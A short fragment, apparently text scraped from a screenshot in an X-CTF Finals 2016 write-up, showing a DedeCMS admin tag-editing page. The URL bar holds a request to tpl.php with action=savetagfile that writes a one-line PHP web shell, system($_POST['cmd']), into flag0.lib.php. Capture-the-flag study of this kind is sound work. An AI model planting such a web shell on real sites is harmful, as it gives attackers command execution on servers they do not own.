 不安全 | 114.55.36.69:8008/dede/tpl.php?filename=flag0.lib.php&action=savetagfile&content=<?php%20system($_POST[%27cmd%27]);%20?>&t
图床 X-CTF Finals 2016...
标签源码碎片管理 >> 修改/新建标签
修改/新建标签：
测试标签：(需要使用环境变量的不能在此测试)
{dede:flag0 }{/dede:flag0}
确定